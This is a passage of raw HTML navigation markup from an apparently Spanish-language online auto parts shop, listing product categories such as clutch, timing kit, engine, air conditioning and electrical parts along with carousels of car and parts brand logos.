			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/bombin/" title="">
						
						<span class="nav-link-text">
							Bombin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/collarin/" title="">
						
						<span class="nav-link-text">
							Collarin						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/disco-clucth/" title="">
						
						<span class="nav-link-text">
							Disco						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/estopera/" title="">
						
						<span class="nav-link-text">
							Estopera						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/guaya-clucht/" title="">
						
						<span class="nav-link-text">
							Guaya Clucth						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/clucth/plato/" title="">
						
						<span class="nav-link-text">
							Plato						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a >
						
						<span class="nav-link-text">
													</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4095" class="brands-items-wrapper brands-widget slider-brands_4095 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-32035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32035 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://direasia.com/product-category/carroceria/" class="woodmart-nav-link"><span class="nav-link-text">Carrocería</span></a></li>
<li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-376 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/kit-de-tiempo/" class="woodmart-nav-link"><span class="nav-link-text">Kit de Tiempo</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/correa/" title="">
						
						<span class="nav-link-text">
							Correa						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/kit-completo/" title="">
						
						<span class="nav-link-text">
							Kit Completo						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/polea/" title="">
						
						<span class="nav-link-text">
							Polea						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/kit-de-tiempo/tensor/" title="">
						
						<span class="nav-link-text">
							Tensor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_4459" class="brands-items-wrapper brands-widget slider-brands_4459 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-375" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-375 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/motor/" class="woodmart-nav-link"><span class="nav-link-text">Motor</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/anillos/" title="">
						
						<span class="nav-link-text">
							Anillos						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/biela/" title="">
						
						<span class="nav-link-text">
							Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bloque/" title="">
						
						<span class="nav-link-text">
							Bloque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-aceite/" title="">
						
						<span class="nav-link-text">
							Bomba de Aceite						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bomba-de-gasolina/" title="">
						
						<span class="nav-link-text">
							Bomba de Gasolina						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/bujia/" title="">
						
						<span class="nav-link-text">
							Bujías						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/camisas/" title="">
						
						<span class="nav-link-text">
							Camisas						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/ciguenal/" title="">
						
						<span class="nav-link-text">
							Cigueñal						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-bancada/" title="">
						
						<span class="nav-link-text">
							Concha de Bancada						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/concha-de-biela/" title="">
						
						<span class="nav-link-text">
							Concha de Biela						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/empacaduras/" title="">
						
						<span class="nav-link-text">
							Empacaduras						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/piston/" title="">
						
						<span class="nav-link-text">
							Piston						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1529" class="brands-items-wrapper brands-widget slider-brands_1529 brands-carousel brands-hover-default brands-style-default wd-carousel-container wd-carousel-spacing-0 scroll-init" data-owl-carousel data-wrap="no" data-autoplay="yes" data-hide_pagination_control="no" data-hide_prev_next_buttons="no" data-desktop="3" data-tablet_landscape="3" data-tablet="2" data-mobile="1"><div class=" owl-carousel wd-owl owl-items-lg-3 owl-items-md-3 owl-items-sm-2 owl-items-xs-1"><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="DAEWOO" href="https://direasia.com/shop/?filter_brand=daewoo"><img src="https://direasia.com/wp-content/uploads/2021/02/dae.png" alt="DAEWOO" title="DAEWOO"></a></div><div class="brand-item"><a title="FIAT" href="https://direasia.com/shop/?filter_brand=fiat"><img src="https://direasia.com/wp-content/uploads/2021/02/fiat.png" alt="FIAT" title="FIAT"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-7130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7130 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sist-aire-acon/" class="woodmart-nav-link"><span class="nav-link-text">Sist. Aire/ Acon</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/compresor/" title="">
						
						<span class="nav-link-text">
							Compresor						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/condensador/" title="">
						
						<span class="nav-link-text">
							Condensador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/evaporador/" title="">
						
						<span class="nav-link-text">
							Evaporador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_6283" class="brands-items-wrapper brands-widget slider-brands_6283 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-372" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-372 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 10px;--wd-dropdown-width: 835px;"><a href="https://direasia.com/product-category/sistelectrico/" class="woodmart-nav-link"><span class="nav-link-text">Partes Eléctricas</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container">
<style data-type="vc_shortcodes-custom-css">.vc_custom_1492519795847{margin-right: -35px !important;margin-left: -35px !important;background-color: #f9f9f9 !important;}.vc_custom_1491919623411{padding-top: 0px !important;padding-left: 0px !important;}</style><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/alternador/" title="">
						
						<span class="nav-link-text">
							Alternador						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/antena/" title="">
						
						<span class="nav-link-text">
							Antena						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/cable-bujia/" title="">
						
						<span class="nav-link-text">
							Cable Bujía						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/fusibles/" title="">
						
						<span class="nav-link-text">
							Fusibles						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/motor-arranque/" title="">
						
						<span class="nav-link-text">
							Motor de Arranque						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
			<ul class="wd-sub-menu mega-menu-list wd-wpb" >
				<li class="">
					<a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/sensores/" title="">
						
						<span class="nav-link-text">
							Sensores						</span>
											</a>
					<ul class="sub-sub-menu">
											</ul>
				</li>
			</ul>

		</div></div></div></div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_custom_1492519795847 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1491919623411"><div class="wpb_wrapper"><div id="brands_1773" class="brands-items-wrapper brands-widget slider-brands_1773 brands-grid brands-hover-default brands-style-default" ><div class=" row wd-spacing-0"><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="ACDELCO" href="https://direasia.com/shop/?filter_brand=acdelco"><img src="https://direasia.com/wp-content/uploads/2021/03/acd.png" alt="ACDELCO" title="ACDELCO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="AISIN" href="https://direasia.com/shop/?filter_brand=aisin"><img src="https://direasia.com/wp-content/uploads/2021/11/aisin-1.png" alt="AISIN" title="AISIN"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div><div class="brand-item col-lg-3 col-md-3 col-sm-4 col-6"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div></div></div></div></div></div></div>
</div>

</div>
</li>
